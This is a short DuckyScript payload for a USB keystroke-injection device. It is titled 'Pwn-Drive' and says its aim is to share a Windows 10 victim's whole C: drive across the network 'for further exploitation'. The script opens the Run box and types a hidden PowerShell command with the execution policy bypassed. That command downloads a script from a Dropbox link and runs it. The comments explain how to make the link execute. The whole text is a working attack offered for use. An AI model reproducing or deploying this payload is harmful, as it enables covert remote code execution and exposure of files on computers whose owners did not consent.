 REM Title: Pwn-Drive

REM Author: atomiczsec

REM Description: This payload will share the entire victims "C:" drive to the entire network for further exploitation.

REM Target: Windows 10

DELAY 2000
GUI r
DELAY 500
STRING powershell -w h -NoP -NonI -ep Bypass $pl = iwr < Your Shared link for the intended file> dl=1; iex $pl
ENTER

REM Remember to replace the link with your DropBox shared link for the intended file to download
REM Also remember to replace ?dl=0 with ?dl=1 at the end of your link so it is executed properlymode con:cols=14 lines=1